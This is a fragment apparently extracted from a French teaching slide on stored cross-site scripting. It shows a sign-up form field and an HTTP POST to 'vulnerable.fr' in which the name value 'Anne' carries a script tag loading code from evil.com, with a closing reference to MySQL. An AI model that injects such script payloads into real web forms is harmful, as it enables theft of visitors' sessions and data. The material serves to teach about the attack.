 Nom :
Anne <script src=http://evil.com/
xss.js></script>
POST /inscription HTTP/1.0
Host: http://vulnerable.fr
Content-lenght: 46
Anne <script src=http://evil.com/
xss.js></script>
Anne <script
src=http://evil.com/
xss.js></script>
MySQL